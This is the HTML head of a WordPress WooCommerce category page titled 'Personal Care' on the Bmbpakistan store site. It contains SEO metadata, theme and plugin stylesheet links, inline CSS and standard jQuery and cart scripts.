

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bmbpakistan.com/category/personal-care/
body_size: 26457
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://bmbpakistan.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://bmbpakistan.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Personal Care &#045; Bmbpakistan</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Personal Care &#045; Bmbpakistan" />
<meta property="og:url" content="https://bmbpakistan.com/category/personal-care/" />
<meta property="og:site_name" content="Bmbpakistan" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Personal Care &#045; Bmbpakistan" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://bmbpakistan.com/#organization","name":"Bmbpakistan"},{"@type":"WebSite","@id":"https://bmbpakistan.com/#website","url":"https://bmbpakistan.com","name":"Bmbpakistan","publisher":{"@id":"https://bmbpakistan.com/#organization"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://bmbpakistan.com/category/personal-care/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://bmbpakistan.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://bmbpakistan.com/category/personal-care/","name":"Personal Care"}}]},{"@type":"CollectionPage","@id":"https://bmbpakistan.com/category/personal-care/#webpage","url":"https://bmbpakistan.com/category/personal-care/","name":"Personal Care &#045; Bmbpakistan","isPartOf":{"@id":"https://bmbpakistan.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://bmbpakistan.com/category/personal-care/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bmbpakistan &raquo; Feed" href="https://bmbpakistan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bmbpakistan &raquo; Comments Feed" href="https://bmbpakistan.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bmbpakistan &raquo; Personal Care Category Feed" href="https://bmbpakistan.com/category/personal-care/feed/" />

<link rel='stylesheet' id='woosb-blocks-css' href='https://bmbpakistan.com/wp-content/plugins/woo-product-bundle/assets/css/blocks.css?ver=8.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://bmbpakistan.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfp-pdfposter-style-inline-css' type='text/css'>
.wp-block-pdfp-pdf-poster{overflow:hidden}.pdfp_wrapper .pdf{position:relative}.pdfp_wrapper.pdfp_popup_enabled .iframe_wrapper{display:none}.pdfp_wrapper.pdfp_popup_enabled .iframe_wrapper:fullscreen{display:block}.pdfp_wrapper .iframe_wrapper{height:100%;width:100%}.pdfp_wrapper .iframe_wrapper:fullscreen iframe{height:100vh!important}.pdfp_wrapper .iframe_wrapper iframe{width:100%}.pdfp_wrapper .iframe_wrapper .close{background:#fff;border:1px solid #ddd;border-radius:3px;color:#222;cursor:pointer;display:none;font-family:sans-serif;font-size:36px;line-height:100%;padding:0 7px;position:absolute;right:12px;top:35px;z-index:9999}.pdfp_wrapper .iframe_wrapper:fullscreen .close{display:block}.pdfp_wrapper .pdfp_fullscreen_close{display:none}.pdfp_wrapper.pdfp_fullscreen_opened .pdfp_fullscreen_close{align-items:center;background:#fff;border-radius:3px;color:#222;cursor:pointer;display:flex;font-size:35px;height:30px;justify-content:center;overflow:hidden;padding-bottom:4px;position:fixed;right:20px;top:20px;width:32px}.pdfp_wrapper.pdfp_fullscreen_opened .pdfp_fullscreen_overlay{background:#2229;height:100%;left:0;position:fixed;top:0;width:100%}.pdfp_wrapper.pdfp_fullscreen_opened .iframe_wrapper{display:block;height:90vh;left:50%;max-width:95%;position:fixed;top:50%;transform:translate(-50%,-50%);width:900px;z-index:99999999999}.pdfp_wrapper iframe{border:none;outline:none}.pdfp-adobe-viewer{border:1px solid #ddd;border-radius:3px;cursor:pointer;outline:none;text-decoration:none}.pdfp_download{margin-right:15px}.cta_wrapper{display:flex;gap:10px;margin-bottom:10px;text-align:left}.cta_wrapper a{text-decoration:none!important}.cta_wrapper button{cursor:pointer}.pdfp_wrapper p{margin:10px 0;text-align:center}.popout-disabled{height:50px;position:absolute;right:12px;top:12px;width:50px}.pdfp_wrapper iframe{max-width:100%}.ViewSDK_hideOverflow[data-align=center]{margin-left:auto;margin-right:auto}.ViewSDK_hideOverflow[data-align=left]{margin-right:auto}.ViewSDK_hideOverflow[data-align=right]{margin-left:auto}@media screen and (max-width:768px){.pdfp_wrapper iframe{height:calc(100vw + 120px)}}@media screen and (max-width:576px){.cta_wrapper .pdfp_download{margin-bottom:10px;margin-right:0}.cta_wrapper .pdfp_download button{margin-right:0!important}.cta_wrapper{align-items:center;display:flex;flex-direction:column}}
.pdfp_wrapper .pdf{position:relative}.pdfp_wrapper .iframe_wrapper{height:100%;width:100%}.pdfp_wrapper .iframe_wrapper:fullscreen iframe{height:100vh!important}.pdfp_wrapper .iframe_wrapper iframe{width:100%}.pdfp_wrapper .iframe_wrapper .close{background:#fff;border:1px solid #ddd;border-radius:3px;color:#222;cursor:pointer;display:none;font-family:sans-serif;font-size:36px;line-height:100%;padding:0 7px;position:absolute;right:12px;top:35px;z-index:9999}.pdfp_wrapper .iframe_wrapper:fullscreen .close{display:block}.pdfp-adobe-viewer{border:1px solid #ddd;border-radius:3px;cursor:pointer;outline:none;text-decoration:none}.pdfp_download{margin-right:15px}.cta_wrapper{margin-bottom:10px}.pdfp_wrapper p{margin:10px 0;text-align:center}.popout-disabled{height:50px;position:absolute;right:12px;top:12px;width:50px}@media screen and (max-width:768px){.pdfp_wrapper iframe{height:calc(100vw + 120px)}}.ViewSDK_hideOverflow[data-align=center]{margin-left:auto;margin-right:auto}.ViewSDK_hideOverflow[data-align=left]{margin-right:auto}.ViewSDK_hideOverflow[data-align=right]{margin-left:auto}@media screen and (max-width:768px){.pdfp_wrapper iframe{height:calc(100vw + 120px)!important}}@media screen and (max-width:576px){.cta_wrapper .pdfp_download{margin-bottom:10px;margin-right:0}.cta_wrapper .pdfp_download button{margin-right:0!important}.cta_wrapper{align-items:center;display:flex;flex-direction:column}}.ViewSDK_fullScreenPDFViewer{background-color:#474747}.ViewSDK_fullScreenPDFViewer iframe{background:green;border:none;display:block;height:90%!important;margin:auto;max-width:1320px;position:relative;top:5%;width:90%!important}

</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='css/e2pdf.frontend.global-css' href='https://bmbpakistan.com/wp-content/plugins/e2pdf/css/e2pdf.frontend.global.css?ver=1.28.14' type='text/css' media='all' />
<link rel='stylesheet' id='pdfp-public-css' href='https://bmbpakistan.com/wp-content/plugins/pdf-poster/build/public.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://bmbpakistan.com/wp-content/plugins/woo-custom-cart-button/assets/css/font-awesome.min.css?ver=4261255833' type='text/css' media='all' />
<link rel='stylesheet' id='catcbll-users-css' href='https://bmbpakistan.com/wp-content/plugins/woo-custom-cart-button/assets/css/users.css?ver=3820887126' type='text/css' media='all' />
<link rel='stylesheet' id='catcbll-hover-css' href='https://bmbpakistan.com/wp-content/plugins/woo-custom-cart-button/assets/css/hover.css?ver=277180836' type='text/css' media='all' />
<link rel='stylesheet' id='catcbll-hover-min-css' href='https://bmbpakistan.com/wp-content/plugins/woo-custom-cart-button/assets/css/hover-min.css?ver=60376135' type='text/css' media='all' />
<link rel='stylesheet' id='catcbll-elementor-widgets-css' href='https://bmbpakistan.com/wp-content/plugins/woo-custom-cart-button/assets/css/elementor-widgets.css?ver=2801467390' type='text/css' media='all' />
<link rel='stylesheet' id='catcbll-readytouse-css' href='https://bmbpakistan.com/wp-content/plugins/woo-custom-cart-button/assets/css/ready-to-use.css?ver=1261242585' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woosb-frontend-css' href='https://bmbpakistan.com/wp-content/plugins/woo-product-bundle/assets/css/frontend.css?ver=8.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://bmbpakistan.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://bmbpakistan.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://bmbpakistan.com/wp-content/uploads/elementor/css/post-6.css?ver=1767521607' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-base-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/parts/blog-base.min.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://bmbpakistan.com/wp-content/themes/woodmart-child/style.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-base-old-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_152095-css' href='https://bmbpakistan.com/wp-content/uploads/2025/05/xts-header_152095-1747693442.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://bmbpakistan.com/wp-content/uploads/2024/10/xts-theme_settings_default-1729597857.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C600%2C500%7CLivvic%3A400%2C600%2C500&#038;ver=7.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://bmbpakistan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-content/plugins/e2pdf/js/e2pdf.frontend.js?ver=1.28.14" id="js/e2pdf.frontend-js"></script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/bmbpakistan.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
